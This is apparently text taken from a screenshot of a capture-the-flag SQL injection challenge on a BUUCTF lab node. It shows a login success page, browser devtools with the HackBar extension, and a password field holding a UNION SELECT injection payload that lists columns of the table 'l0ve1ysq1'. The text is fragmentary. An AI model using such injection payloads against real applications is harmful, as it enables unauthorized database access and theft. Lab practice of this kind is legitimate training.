 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'id,username,password'
Syclover @ cl4y
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
tp://4de59e25-1f2f-438c-9b79-0bace30b966d.node5.buuoj.cn:81/check.php
sername=123
assword=1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='l0ve1ysq1' -- a